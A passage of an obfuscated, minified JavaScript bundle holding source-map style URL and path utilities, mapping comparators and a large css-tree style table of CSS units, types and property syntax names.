Error('\x22'+q+Nt(0x2e4));};var N=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,S=/^data:.+\,.+$/;function X(M){const Ne=NE;var q=M[Ne(0x1df)](N);return q?{'scheme':q[0x1],'auth':q[0x2],'host':q[0x3],'port':q[0x4],'path':q[0x5]}:null;}function V(M){const Nk=NE;var q='';return M[Nk(0xf36)]&&(q+=M[Nk(0xf36)]+':'),q+='//',M[Nk(0xd58)]&&(q+=M[Nk(0xd58)]+'@'),M[Nk(0x5d9)]&&(q+=M[Nk(0x5d9)]),M[Nk(0x4b3)]&&(q+=':'+M[Nk(0x4b3)]),M[Nk(0x9ba)]&&(q+=M[Nk(0x9ba)]),q;}L[NE(0x52f)]=X,L[NE(0xe99)]=V;var x,T,G=(x=function(M){const Ny=NE;var q=M,R=X(M);if(R){if(!R[Ny(0x9ba)])return M;q=R[Ny(0x9ba)];}for(var b=L[Ny(0x8b5)](q),A=[],I=0x0,j=0x0;;){if(I=j,-0x1===(j=q[Ny(0x3a2)]('/',I))){A[Ny(0x425)](q[Ny(0x1f6)](I));break;}for(A[Ny(0x425)](q[Ny(0x1f6)](I,j));j<q[Ny(0x281)]&&'/'===q[j];)j++;}var O,B=0x0;for(j=A[Ny(0x281)]-0x1;j>=0x0;j--)'.'===(O=A[j])?A[Ny(0xd96)](j,0x1):'..'===O?B++:B>0x0&&(''===O?(A[Ny(0xd96)](j+0x1,B),B=0x0):(A[Ny(0xd96)](j,0x2),B--));return''===(q=A[Ny(0x2e9)]('/'))&&(q=b?'/':'.'),R?(R[Ny(0x9ba)]=q,V(R)):q;},T=[],function(M){const Nm=NE;for(var q=0x0;q<T[Nm(0x281)];q++)if(T[q][Nm(0xea0)]===M){var R=T[0x0];return T[0x0]=T[q],T[q]=R,T[0x0][Nm(0xbfa)];}var b=x(M);return T[Nm(0x6d1)]({'input':M,'result':b}),T[Nm(0x281)]>0x20&&T[Nm(0x28e)](),b;});function W(M,q){const Nr=NE;''===M&&(M='.'),''===q&&(q='.');var R=X(q),b=X(M);if(b&&(M=b[Nr(0x9ba)]||'/'),R&&!R[Nr(0xf36)])return b&&(R[Nr(0xf36)]=b[Nr(0xf36)]),V(R);if(R||q[Nr(0x1df)](S))return q;if(b&&!b[Nr(0x5d9)]&&!b[Nr(0x9ba)])return b[Nr(0x5d9)]=q,V(b);var A='/'===q[Nr(0x547)](0x0)?q:G(M[Nr(0xd9f)](/\/+$/,'')+'/'+q);return b?(b[Nr(0x9ba)]=A,V(b)):A;}L[NE(0x7e1)]=G,L[NE(0x2e9)]=W,L[NE(0x8b5)]=function(M){const Nz=NE;return'/'===M[Nz(0x547)](0x0)||N[Nz(0xa89)](M);},L[NE(0x48f)]=function(M,q){const NZ=NE;''===M&&(M='.'),M=M[NZ(0xd9f)](/\/$/,'');for(var R=0x0;0x0!==q[NZ(0x3a2)](M+'/');){var b=M[NZ(0x589)]('/');if(b<0x0)return q;if((M=M[NZ(0x1f6)](0x0,b))[NZ(0x1df)](/^([^\/]+:\/)?\/*$/))return q;++R;}return Array(R+0x1)[NZ(0x2e9)](NZ(0xa8d))+q[NZ(0x74d)](M[NZ(0x281)]+0x1);};var v=!(NE(0x7d3)in Object[NE(0x7d0)](null));function K(M){return M;}function H(M){const NC=NE;if(!M)return!0x1;var q=M[NC(0x281)];if(q<0x9)return!0x1;if(0x5f!==M[NC(0xb43)](q-0x1)||0x5f!==M[NC(0xb43)](q-0x2)||0x6f!==M[NC(0xb43)](q-0x3)||0x74!==M[NC(0xb43)](q-0x4)||0x6f!==M[NC(0xb43)](q-0x5)||0x72!==M[NC(0xb43)](q-0x6)||0x70!==M[NC(0xb43)](q-0x7)||0x5f!==M[NC(0xb43)](q-0x8)||0x5f!==M[NC(0xb43)](q-0x9))return!0x1;for(var R=q-0xa;R>=0x0;R--)if(0x24!==M[NC(0xb43)](R))return!0x1;return!0x0;}function g(M,q){return M===q?0x0:null===M?0x1:null===q?-0x1:M>q?0x1:-0x1;}L[NE(0xe85)]=v?K:function(M){return H(M)?'$'+M:M;},L[NE(0x30b)]=v?K:function(M){const NQ=NE;return H(M)?M[NQ(0x1f6)](0x1):M;},L[NE(0x9d6)]=function(M,q,R){const ND=NE;var b=g(M[ND(0x235)],q[ND(0x235)]);return 0x0!==b||0x0!=(b=M[ND(0x555)]-q[ND(0x555)])||0x0!=(b=M[ND(0x5b2)]-q[ND(0x5b2)])||R||0x0!=(b=M[ND(0x6fc)]-q[ND(0x6fc)])||0x0!=(b=M[ND(0x81b)]-q[ND(0x81b)])?b:g(M[ND(0x2af)],q[ND(0x2af)]);},L[NE(0x23b)]=function(M,q,R){const NU=NE;var b;return 0x0!=(b=M[NU(0x555)]-q[NU(0x555)])||0x0!=(b=M[NU(0x5b2)]-q[NU(0x5b2)])||R||0x0!=(b=M[NU(0x6fc)]-q[NU(0x6fc)])||0x0!=(b=M[NU(0x81b)]-q[NU(0x81b)])?b:g(M[NU(0x2af)],q[NU(0x2af)]);},L[NE(0x8e0)]=function(M,q,R){const Ni=NE;var b=M[Ni(0x81b)]-q[Ni(0x81b)];return 0x0!==b||0x0!=(b=M[Ni(0x6fc)]-q[Ni(0x6fc)])||R||0x0!==(b=g(M[Ni(0x235)],q[Ni(0x235)]))||0x0!=(b=M[Ni(0x555)]-q[Ni(0x555)])||0x0!=(b=M[Ni(0x5b2)]-q[Ni(0x5b2)])?b:g(M[Ni(0x2af)],q[Ni(0x2af)]);},L[NE(0x914)]=function(M,q,R){const Nn=NE;var b=M[Nn(0x6fc)]-q[Nn(0x6fc)];return 0x0!==b||R||0x0!==(b=g(M[Nn(0x235)],q[Nn(0x235)]))||0x0!=(b=M[Nn(0x555)]-q[Nn(0x555)])||0x0!=(b=M[Nn(0x5b2)]-q[Nn(0x5b2)])?b:g(M[Nn(0x2af)],q[Nn(0x2af)]);},L[NE(0xb9e)]=function(M,q){const NJ=NE;var R=M[NJ(0x81b)]-q[NJ(0x81b)];return 0x0!==R||0x0!=(R=M[NJ(0x6fc)]-q[NJ(0x6fc)])||0x0!==(R=g(M[NJ(0x235)],q[NJ(0x235)]))||0x0!=(R=M[NJ(0x555)]-q[NJ(0x555)])||0x0!=(R=M[NJ(0x5b2)]-q[NJ(0x5b2)])?R:g(M[NJ(0x2af)],q[NJ(0x2af)]);},L[NE(0x29f)]=function(M){const S0=NE;return JSON[S0(0xbb5)](M[S0(0xd9f)](/^\)]}'[^\n]*\n/,''));},L[NE(0xb3a)]=function(M,q,R){const S1=NE;if(q=q||'',M&&('/'!==M[M[S1(0x281)]-0x1]&&'/'!==q[0x0]&&(M+='/'),q=M+q),R){var b=X(R);if(!b)throw new Error(S1(0x887));if(b[S1(0x9ba)]){var A=b[S1(0x9ba)][S1(0x589)]('/');A>=0x0&&(b[S1(0x9ba)]=b[S1(0x9ba)][S1(0xe55)](0x0,A+0x1));}q=W(V(b),q);}return G(q);};},0x2125:(w,d,L)=>{'use strict';function l(S){const S2=a2o;return l=S2(0x40e)==typeof Symbol&&S2(0x2c2)==typeof Symbol[S2(0x828)]?function(X){return typeof X;}:function(X){const S3=S2;return X&&S3(0x40e)==typeof Symbol&&X[S3(0x6f1)]===Symbol&&X!==Symbol[S3(0x957)]?S3(0x2c2):typeof X;},l(S);}function N(S,X,V){const S5=a2o;return c=function(x){const S4=a2o;if(S4(0x8d7)!=l(x)||!x)return x;var h=x[Symbol[S4(0xfe0)]];if(void 0x0!==h){var T=h[S4(0xbbb)](x,S4(0x609));if(S4(0x8d7)!=l(T))return T;throw new TypeError(S4(0x701));}return String(x);}(X),(X=S5(0x2c2)==l(c)?c:c+'')in S?Object[S5(0x249)](S,X,{'value':V,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):S[X]=V,S;var c;}L['d'](d,{'A':()=>N});},0xd33:(w,d,L)=>{'use strict';const S6=a2o;L['d'](d,{'A':()=>l});const l={'generic':!0x0,'cssWideKeywords':[S6(0x1015),S6(0xeb3),S6(0x86e),S6(0x1069),S6(0xd41)],'units':{'angle':[S6(0x6e6),S6(0xf3e),S6(0x60a),S6(0x767)],'decibel':['db'],'flex':['fr'],'frequency':['hz',S6(0x38d)],'length':['cm','mm','q','in','pt','pc','px','em',S6(0x1077),'ex',S6(0x91c),S6(0xc75),S6(0xe72),'ch',S6(0x655),'ic',S6(0xdba),'lh',S6(0xc43),'vw',S6(0x5cd),S6(0xaa0),S6(0x23d),'vh',S6(0xe24),S6(0x861),S6(0x8db),'vi',S6(0xb6e),S6(0xd75),S6(0xabf),'vb',S6(0x6c8),S6(0xa1b),S6(0x614),S6(0x309),S6(0x89d),S6(0x791),S6(0xe26),S6(0x549),S6(0x29e),S6(0x28b),S6(0xeb9),S6(0xec3),S6(0x61b),S6(0x82d),S6(0x2a8),S6(0xfde),S6(0x6c9)],'resolution':[S6(0x919),S6(0x5c2),S6(0x665),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':S6(0x77d),'absolute-size':S6(0xc54),'acos()':S6(0xd33),'alpha-value':S6(0x4d3),'angle-percentage':S6(0xb73),'angular-color-hint':S6(0x3be),'angular-color-stop':S6(0xd72),'angular-color-stop-list':S6(0xdf6),'animateable-feature':S6(0xeee),'asin()':S6(0xf28),'atan()':S6(0x7c3),'atan2()':S6(0xad3),'attachment':S6(0x107b),'attr()':S6(0x472),'attr-matcher':S6(0x3f3),'attr-modifier':S6(0x4c0),'attribute-selector':S6(0xc71),'auto-repeat':S6(0x8f6),'auto-track-list':S6(0x4fe),'axis':S6(0x1f4),'baseline-position':S6(0xe86),'basic-shape':S6(0xfb5),'bg-image':S6(0xdf0),'bg-layer':S6(0x5bf),'bg-position':S6(0x1001),'bg-size':S6(0x54c),'blur()':S6(0xe0a),'blend-mode':S6(0xa57),'box':S6(0x52d),'brightness()':S6(0x28c),'calc()':S6(0xefa),'calc-sum':S6(0xb20),'calc-product':S6(0xb47),'calc-value':S6(0x7a9),'calc-constant':S6(0xbae),'cf-final-image':S6(0xc99),'cf-mixing-image':S6(0x918),'circle()':S6(0x9e2),'clamp()':S6(0xe59),'class-selector':S6(0x74e),'clip-source':S6(0x66c),'color':S6(0x84e),'color-stop':S6(0xd16),'color-stop-angle':S6(0x76a),'color-stop-length':S6(0xdda),'color-stop-list':S6(0xc4a),'color-interpolation-method':S6(0x1036),'combinator':S6(0xe8c),'common-lig-values':S6(0xd65),'compat-auto':S6(0x469),'composite-style':S6(0xb2b),'compositing-operator':S6(0x60b),'compound-selector':S6(0xa9b),'compound-selector-list':S6(0x774),'complex-selector':S6(0xb97),'complex-selector-list':S6(0xcef),'conic-gradient()':S6(0xc69),'contextual-alt-values':S6(0x578),'content-distribution':S6(0x839),'content-list':S6(0x5ca),'content-position':S6(0x942),'content-replacement':S6(0x47c),'contrast()':S6(0x100f),'cos()':S6(0x836),'counter':S6(0xa3d),'counter()':S6(0x1ee),'counter-name':S6(0x554),'counter-style':S6(0xdeb),'counter-style-name':S6(0x554),'counters()':S6(0x907),'cross-fade()':S6(0xf1c),'cubic-bezier-timing-function':S6(0x4d4),'deprecated-system-color':S6(0xa02),'discretionary-lig-values':S6(0x6b1),'display-box':S6(0xb8f),'display-inside':S6(0x560),'display-internal':S6(0xd6b),'display-legacy':S6(0x814),'display-listitem':S6(0x8bf),'display-outside':S6(0xb28),'drop-shadow()':S6(0xe69),'east-asian-variant-values':S6(0x5a9),'east-asian-width-values':S6(0x92f),'element()':S6(0xeea),'ellipse()':S6(0xf8f),'ending-shape':S6(0xd84),'env()':S6(0x771),'exp()':S6(0x27b),'explicit-track-list':S6(0xe22),'family-name':S6(0xcaf),'feature-tag-value':S6(0x4d2),'feature-type':S6(0xcce),'feature-value-block':S6(0x1d9),'feature-value-block-list':S6(0xe25),'feature-value-declaration':S6(0xc0c),'feature-value-declaration-list':S6(0x48b),'feature-value-name':S6(0x554),'fill-rule':S6(0xdff),'filter-function':S6(0x2a3),'filter-function-list':S6(0x59c),'final-bg-layer':S6(0xde7),'fixed-breadth':S6(0xf9e),'fixed-repeat':S6(0xc8e),'fixed-size':S6(0x45f),'font-stretch-absolute':S6(0x5b4),'font-variant-css21':S6(0x768),'font-weight-absolute':S6(0xfb9),'frequency-percentage':S6(0x29c),'general-enclosed':S6(0xaf0),'generic-family':S6(0x23c),'generic-name':S6(0xe7c),'geometry-box':S6(0x487),'gradient':S6(0x375),'grayscale()':S6(0xc25),'grid-line':S6(0xeba),'historical-lig-values':S6(0xc7c),'hsl()':S6(0xdc5),'hsla()':S6(0xb7a),'hue':S6(0x871),'hue-rotate()':S6(0x106f),'hue-interpolation-method':S6(0xd88),'hwb()':S6(0x2a2),'hypot()':S6(0x987),'image':S6(0xab0),'image()':S6(0x8ea),'image-set()':S6(0x553),'image-set-option':S6(0xfed),'image-src':S6(0x399),'image-tags':S6(0xc4f),'inflexible-breadth':S6(0xe8e),'inset()':S6(0x1076),'invert()':S6(0xe6f),'keyframes-name':S6(0x9db),'keyframe-block':S6(0x2d5),'keyframe-block-list':S6(0x4eb),'keyframe-selector':S6(0x36d),'lab()':S6(0x7f5),'layer()':S6(0xd69),'layer-name':S6(0x72d),'lch()':S6(0xe5a),'leader()':S6(0x877),'leader-type':S6(0x1eb),'length-percentage':S6(0xe78),'light-dark()':S6(0xcc3),'line-names':S6(0xab3),'line-name-list':S6(0xbc7),'line-style':S6(0x690),'line-width':S6(0xc15),'linear-color-hint':S6(0xf9e),'linear-color-stop':S6(0xd9c),'linear-gradient()':S6(0x385),'log()':S6(0x505),'mask-layer':S6(0x1020),'mask-position':S6(0xab6),'mask-reference':S6(0x759),'mask-source':S6(0x66c),'masking-mode':S6(0xe37),'matrix()':S6(0x26e),'matrix3d()':S6(0x723),'max()':S6(0x4a7),'media-and':S6(0x63f),'media-condition':S6(0x42a),'media-condition-without-or':S6(0xd5d),'media-feature':S6(0x9da),'media-in-parens':S6(0x108a),'media-not':S6(0xc73),'media-or':S6(0xc52),'media-query':S6(0xa05),'media-query-list':S6(0xfb7),'media-type':S6(0xb15),'mf-boolean':S6(0x30d),'mf-name':S6(0xb15),'mf-plain':S6(0xb74),'mf-range':S6(0x3ef),'mf-value':S6(0xa2e),'min()':S6(0xf13),'minmax()':S6(0xf2f),'mod()':S6(0x8e7),'name-repeat':S6(0x5fa),'named-color':S6(0x93f),'namespace-prefix':S6(0xb15),'ns-prefix':S6(0x42b),'number-percentage':S6(0x4d3),'numeric-figure-values':S6(0x5be),'numeric-fraction-values':S6(0x7fa),'numeric-spacing-values':S6(0xb82),'nth':S6(0x38f),'opacity()':S6(0x925),'overflow-position':S6(0xd18),'outline-radius':S6(0xe78),'page-body':S6(0x8b0),'page-margin-box':S6(0xbb6),'page-margin-box-type':S6(0x5fb),'page-selector-list':S6(0x928),'page-selector':S6(0xde8),'page-size':S6(0xf31),'path()':S6(0xc20),'paint()':S6(0xacb),'perspective()':S6(0x79a),'polygon()':S6(0x84b),'polar-color-space':S6(0xa6b),'position':S6(0xeac),'pow()':S6(0xde6),'pseudo-class-selector':S6(0x4cf),'pseudo-element-selector':S6(0xe4f),'pseudo-page':S6(0xa87),'quote':S6(0x1008),'radial-gradient()':S6(0xac3),'ratio':S6(0xd8a),'ray()':S6(0xc5e),'ray-size':S6(0xa91),'rectangular-color-space':S6(0x22e),'relative-selector':S6(0x42e),'relative-selector-list':S6(0xdf1),'relative-size':S6(0xece),'rem()':S6(0xc8d),'repeat-style':S6(0x282),'repeating-conic-gradient()':S6(0xcd2),'repeating-linear-gradient()':S6(0x9f0),'repeating-radial-gradient()':S6(0x1011),'reversed-counter-name':S6(0xa62),'rgb()':S6(0x8f8),'rgba()':S6(0xe89),'rotate()':S6(0x6f2),'rotate3d()':S6(0xbb1),'rotateX()':S6(0xd3b),'rotateY()':S6(0x7fd),'rotateZ()':S6(0xfa0),'round()':S6(0x9e0),'rounding-strategy':S6(0xae6),'saturate()':S6(0xa30),'scale()':S6(0xe57),'scale3d()':S6(0xeaf),'scaleX()':S6(0x1db),'scaleY()':S6(0x33d),'scaleZ()':S6(0xd8b),'scroll()':S6(0x98b),'scroller':S6(0x1044),'self-position':S6(0xa55),'shape-radius':S6(0xeb5),'sign()':S6(0x9bc),'skew()':S6(0x73b),'skewX()':S6(0x5f9),'skewY()':S6(0x3b7),'sepia()':S6(0xee1),'shadow':S6(0x841),'shadow-t':S6(0x79e),'shape':S6(0x494),'shape-box':S6(0xcc7),'side-or-corner':S6(0x4cc),'sin()':S6(0x231),'single-animation':S6(0x27d),'single-animation-direction':S6(0xb51),'single-animation-fill-mode':S6(0xfe3),'single-animation-iteration-count':S6(0xb5b),'single-animation-play-state':S6(0xc80),'single-animation-timeline':S6(0x103a),'single-transition':S6(0xd2b),'single-transition-property':S6(0x598),'size':S6(0xddc),'sqrt()':S6(0x69c),'step-position':S6(0xad6),'step-timing-function':S6(0xfd3),'subclass-selector':S6(0x28a),'supports-condition':S6(0x475),'supports-in-parens':S6(0xe48),'supports-feature':S6(0xf19),'supports-decl':S6(0x2e2),'supports-selector-fn':S6(0x1d3),'symbol':S6(0x243),'system-color':S6(0x102f),'tan()':S6(0x5f4),'target':S6(0xb6b),'target-counter()':S6(0x107a),'target-counters()':S6(0x1070),'target-text()':S6(0x403),'time-percentage':S6(0xc1a),'timeline-range-name':S6(0xd74),'easing-function':S6(0x108b),'track-breadth':S6(0x93a),'track-list':S6(0xebe),'track-repeat':S6(0x69b),'track-size':S6(0x71a),'transform-function':S6(0xb38),'transform-list':S6(0xb27),'transition-behavior-value':S6(0xecf),'translate()':S6(0xf60),'translate3d()':S6(0x6cb),'translateX()':S6(0x2c8),'translateY()':S6(0x273),'translateZ()':S6(0xdd0),'type-or-unit':S6(0xbf5),'type-selector':S6(0xcb0),'var()':S6(0x68d),'view()':S6(0x414),'viewport-length':S6(0xa01),'visual-box':S6(0x1e4),'wq-name':S6(0x1e5),'-legacy-gradient':S6(0xbc0),'-legacy-linear-gradient':S6(0xf0a),'-legacy-repeating-linear-gradient':S6(0x51d),'-legacy-linear-gradient-arguments':S6(0xccc),'-legacy-radial-gradient':S6(0x1fb),'-legacy-repeating-radial-gradient':S6(0x34b),'-legacy-radial-gradient-arguments':S6(0x670),'-legacy-radial-gradient-size':S6(0xa04),'-legacy-radial-gradient-shape':S6(0xd84),'-non-standard-font':S6(0x1e1),'-non-standard-color':S6(0xd1a),'-non-standard-image-rendering':S6(0x8f3),'-non-standard-overflow':S6(0x1028),'-non-standard-size':S6(0xc2b),'-webkit-gradient()':S6(0x317),'-webkit-gradient-color-stop':S6(0x820),'-webkit-gradient-point':S6(0xdfd),'-webkit-gradient-radius':S6(0xe78),'-webkit-gradient-type':S6(0xee4),'-webkit-mask-box-repeat':S6(0xbcc),'-ms-filter-function-list':S6(0x96e),'-ms-filter-function':S6(0xe54),'-ms-filter-function-progid':S6(0x3f5),'-ms-filter-function-legacy':S6(0x71d),'absolute-color-base':S6(0xd70),'absolute-color-function':S6(0x5c6),'age':S6(0x563),'anchor-name':S6(0xc50),'attr-name':S6(0x85f),'attr-fallback':S6(0x789),'bg-clip':S6(0x5fc),'bottom':S6(0x4c7),'container-name':S6(0x554),'container-condition':S6(0xde3),'coord-box':S6(0x361),'generic-voice':S6(0xf26),'gender':S6(0xe29),'generic-script-specific':S6(0x671),'generic-complete':S6(0xcc2),'generic-incomplete':S6(0x93e),'-non-standard-generic-family':S6(0x230),'left':S6(0x4c7),'color-base':S6(0x506),'color-function':S6(0x5c6),'device-cmyk()':S6(0xd20),'legacy-device-cmyk-syntax':S6(0xb8d),'modern-device-cmyk-syntax':S6(0x722),'cmyk-component':S6(0x33a),'color-mix()':S6(0x5e8),'color-space':S6(0x57c),'custom-color-space':S6(0xc50),'paint':S6(0x70a),'palette-identifier':S6(0xc50),'right':S6(0x4c7),'scope-start':S6(0xcab),'scope-end':S6(0xcab),'forgiving-selector-list':S6(0x464),'forgiving-relative-selector-list':S6(0x6a9),'selector-list':S6(0x1016),'complex-real-selector-list':S6(0xf52),'simple-selector-list':S6(0x708),'relative-real-selector-list':S6(0xa6f),'complex-selector-unit':S6(0x216),'complex-real-selector':S6(0xe1f),'relative-real-selector':S6(0xb1c),'pseudo-compound-selector':S6(0xb6a),'simple-selector':S6(0xef0),'legacy-pseudo-element-selector':S6(0x70c),'single-animation-composition':S6(0xa0b),'svg-length':S6(0x5f8),'svg-writing-mode':S6(0xaab),'top':S6(0x4c7),'x':S6(0x694),'y':S6(0x694),'declaration':S6(0x349),'declaration-list':S6(0xe8d),'url':S6(0x7ac),'url-modifier':S6(0xe3f),'number-zero-one':S6(0x8df),'number-one-or-greater':S6(0x9d7),'color()':S6(0x757),'colorspace-params':S6(0x981),'predefined-rgb-params':S6(0xd8d),'predefined-rgb':S6(0xa3c),'xyz-params':S6(0x2aa),'xyz-space':S6(0xe00),'oklab()':S6(0xa1d),'oklch()':S6(0x7f8),'offset-path':S6(0x8c8),'rect()':S6(0x1051),'xywh()':S6(0xc7b),'query-in-parens':S6(0x68a),'size-feature':S6(0x338),'style-feature':S6(0x78c),'style-query':S6(0x542),'style-condition':S6(0x2fc),'style-in-parens':S6(0x9f7),'-non-standard-display':S6(0x673),'inset-area':S6(0x48d),'position-area':S6(0x326),'anchor()':S6(0xe38),'anchor-side':S6(0x335),'anchor-size()':S6(0x47f),'anchor-size':S6(0xf48),'anchor-element':S6(0xc50),'try-size':S6(0xe82),'try-tactic':S6(0xfbb),'font-variant-css2':S6(0x908),'font-width-css3':S6(0x57a),'system-family-name':S6(0xe40)},'properties':{'--*':S6(0x402),'-ms-accelerator':S6(0x480),'-ms-block-progression':S6(0x786),'-ms-content-zoom-chaining':S6(0xdec),'-ms-content-zooming':S6(0x729),'-ms-content-zoom-limit':S6(0xd5c),'-ms-content-zoom-limit-max':S6(0x615),'-ms-content-zoom-limit-min':S6(0x615),'-ms-content-zoom-snap':S6(0x4f9),'-ms-content-zoom-snap-points':S6(0xc65),'-ms-content-zoom-snap-type':S6(0x84c),'-ms-filter':S6(0xfae),'-ms-flow-from':S6(0x2ca),'-ms-flow-into':S6(0x2ca),'-ms-grid-columns':S6(0xf80),'-ms-grid-rows':S6(0xf80),'-ms-high-contrast-adjust':S6(0x543),'-ms-hyphenate-limit-chars':S6(0x5b1),'-ms-hyphenate-limit-lines':S6(0x8aa),'-ms-hyphenate-limit-zone':S6(0x3e2),'-ms-ime-align':S6(0xafc),'-ms-overflow-style':S6(0xb08),'-ms-scrollbar-3dlight-color':S6(0xda2),'-ms-scrollbar-arrow-color':S6(0xda2),'-ms-scrollbar-base-color':S6(0xda2),'-ms-scrollbar-darkshadow-color':S6(0xda2),'-ms-scrollbar-face-color':S6(0xda2),'-ms-scrollbar-highlight-color':S6(0xda2),'-ms-scrollbar-shadow-color':S6(0xda2),'-ms-scrollbar-track-color':S6(0xda2),'-ms-scroll-chaining':S6(0x103e),'-ms-scroll-limit':S6(0x5df),'-ms-scroll-limit-x-max':S6(0x457),'-ms-scroll-limit-x-min':S6(0x388),'-ms-scroll-limit-y-max':S6(0x457),'-ms-scroll-limit-y-min':S6(0x388),'-ms-scroll-rails':S6(0x103f),'-ms-scroll-snap-points-x':S6(0x948),'-ms-scroll-snap-points-y':S6(0x948),'-ms-scroll-snap-type':S6(0x84c),'-ms-scroll-snap-x':S6(0x330),'-ms-scroll-snap-y':S6(0xf4b),'-ms-scroll-translation':S6(0x669),'-ms-text-autospace':S6(0x2ec),'-ms-touch-select':S6(0xb71),'-ms-user-select':S6(0xcee),'-ms-wrap-flow':S6(0x9b2),'-ms-wrap-margin':S6(0x388),'-ms-wrap-through':S6(0x2ad),'-moz-appearance':S6(0x46e),'-moz-binding':S6(0x88a),'-moz-border-bottom-colors':S6(0xb03),'-moz-border-left-colors':S6(0xb03),'-moz-border-right-colors':S6(0xb03),'-moz-border-top-colors':S6(0xb03),'-moz-context-properties':S6(0x448),'-moz-float-edge':S6(0x65b),'-moz-force-broken-image-icon':S6(0xb7e),'-moz-image-region':S6(0x812),'-moz-orient':S6(0x55e),'-moz-outline-radius':S6(0x916),'-moz-outline-radius-bottomleft':S6(0xf56),'-moz-outline-radius-bottomright':S6(0xf56),'-moz-outline-radius-topleft':S6(0xf56),'-moz-outline-radius-topright':S6(0xf56),'-moz-stack-sizing':S6(0x592),'-moz-text-blink':S6(0x893),'-moz-user-focus':S6(0xee3),'-moz-user-input':S6(0x42d),'-moz-user-modify':S6(0xa92),'-moz-window-dragging':S6(0xcb7),'-moz-window-shadow':S6(0xe83),'-webkit-appearance':S6(0x62e),'-webkit-border-before':S6(0x1d5),'-webkit-border-before-color':S6(0xda2),'-webkit-border-before-style':S6(0xfac),'-webkit-border-before-width':S6(0xf43),'-webkit-box-reflect':S6(0xd6a),'-webkit-line-clamp':S6(0xb6c),'-webkit-mask':S6(0xc8f),'-webkit-mask-attachment':S6(0x541),'-webkit-mask-clip':S6(0xb37),'-webkit-mask-composite':S6(0xb6f),'-webkit-mask-image':S6(0x98e),'-webkit-mask-origin':S6(0x4dc),'-webkit-mask-position':S6(0x91d),'-webkit-mask-position-x':S6(0x368),'-webkit-mask-position-y':S6(0xdd8),'-webkit-mask-repeat':S6(0xff3),'-webkit-mask-repeat-x':S6(0x586),'-webkit-mask-repeat-y':S6(0x586),'-webkit-mask-size':S6(0xe01),'-webkit-overflow-scrolling':S6(0x1e8),'-webkit-tap-highlight-color':S6(0xda2),'-webkit-text-fill-color':S6(0xda2),'-webkit-text-stroke':S6(0x793),'-webkit-text-stroke-color':S6(0xda2),'-webkit-text-stroke-width':S6(0x388),'-webkit-touch-callout':S6(0x245),'-webkit-user-modify':S6(0x5f0),'accent-color':S6(0xbbc),'align-content':S6(0xd83),'align-items':S6(0x617),'align-self':S6(0x863),'align-tracks':S6(0xe0b),'all':S6(0x8ce),'anchor-name':S6(0x3d0),'anchor-scope':S6(0x6c3),'animation':S6(0x298),'animation-composition':S6(0x4ba),'animation-delay':S6(0xa72),'animation-direction':S6(0xac1),'animation-duration':S6(0xa72),'animation-fill-mode':S6(0x8eb),'animation-iteration-count':S6(0xd38),'animation-name':S6(0xc59),'animation-play-state':S6(0x9f6),'animation-range':S6(0x5e5),'animation-range-end':S6(0xa82),'animation-range-start':S6(0xa82),'animation-timing-function':S6(0x5d2),'animation-timeline':S6(0x78a),'appearance':S6(0x26b),'aspect-ratio':S6(0xf04),'azimuth':S6(0x5e2),'backdrop-filter':S6(0x8a3),'backface-visibility':S6(0xcf9),'background':S6(0x4c8),'background-attachment':S6(0x541),'background-blend-mode':S6(0x43c),'background-clip':S6(0xfa5),'background-color':S6(0xda2),'background-image':S6(0xada),'background-origin':S6(0xbf9),'background-position':S6(0x997),'background-position-x':S6(0x5e4),'background-position-y':S6(0xcd6),'background-repeat':S6(0xff3),'background-size':S6(0xe01),'block-size':S6(0xc5c),'border':S6(0x678),'border-block':S6(0xc6c),'border-block-color':S6(0xca2),'border-block-style':S6(0x268),'border-block-width':S6(0x693),'border-block-end':S6(0xc6c),'border-block-end-color':S6(0xebc),'border-block-end-style':S6(0x268),'border-block-end-width':S6(0x693),'border-block-start':S6(0xc6c),'border-block-start-color':S6(0xebc),'border-block-start-style':S6(0x268),'border-block-start-width':S6(0x693),'border-bottom':S6(0x678),'border-bottom-color':S6(0xebc),'border-bottom-left-radius':S6(0xdda),'border-bottom-right-radius':S6(0xdda),'border-bottom-style':S6(0xade),'border-bottom-width':S6(0x73f),'border-collapse':S6(0xe7e),'border-color':S6(0x519),'border-end-end-radius':S6(0xdda),'border-end-start-radius':S6(0xdda),'border-image':S6(0x8e3),'border-image-outset':S6(0xba5),'border-image-repeat':S6(0xe9e),'border-image-slice':S6(0x72b),'border-image-source':S6(0xdf0),'border-image-width':S6(0x523),'border-inline':S6(0xc6c),'border-inline-end':S6(0xc6c),'border-inline-color':S6(0xca2),'border-inline-style':S6(0x268),'border-inline-width':S6(0x693),'border-inline-end-color':S6(0xebc),'border-inline-end-style':S6(0x268),'border-inline-end-width':S6(0x693),'border-inline-start':S6(0xc6c),'border-inline-start-color':S6(0xebc),'border-inline-start-style':S6(0x268),'border-inline-start-width':S6(0x693),'border-left':S6(0x678),'border-left-color':S6(0xda2),'border-left-style':S6(0xade),'border-left-width':S6(0x73f),'border-radius':S6(0xb83),'border-right':S6(0x678),'border-right-color':S6(0xda2),'border-right-style':S6(0xade),'border-right-width':S6(0x73f),'border-spacing':S6(0xe84),'border-start-end-radius':S6(0xdda),'border-start-start-radius':S6(0xdda),'border-style':S6(0x96f),'border-top':S6(0x678),'border-top-color':S6(0xda2),'border-top-left-radius':S6(0xdda),'border-top-right-radius':S6(0xdda),'border-top-style':S6(0xade),'border-top-width':S6(0x73f),'border-width':S6(0x4e6),'bottom':S6(0x25a),'box-align':S6(0x76f),'box-decoration-break':S6(0x566),'box-direction':S6(0x83c),'box-flex':S6(0x694),'box-flex-group':S6(0x44c),'box-lines':S6(0x106d),'box-ordinal-group':S6(0x44c),'box-orient':S6(0xef7),'box-pack':S6(0x79c),'box-shadow':S6(0xb1a),'box-sizing':S6(0xbab),'break-after':S6(0x24a),'break-before':S6(0x24a),'break-inside':S6(0xcd0),'caption-side':S6(0xb29),'caret':S6(0xca9),'caret-color':S6(0xbbc),'caret-shape':S6(0x36b),'clear':S6(0x88e),'clip':S6(0x812),'clip-path':S6(0x33f),'clip-rule':S6(0xdff),'color':S6(0xda2),'color-interpolation-filters':S6(0x1019),'color-scheme':S6(0x58a),'column-count':S6(0x296),'column-fill':S6(0x107f),'column-gap':S6(0xab8),'column-rule':S6(0x779),'column-rule-color':S6(0xda2),'column-rule-style':S6(0xfac),'column-rule-width':S6(0xf43),'column-span':S6(0xbf1),'column-width':S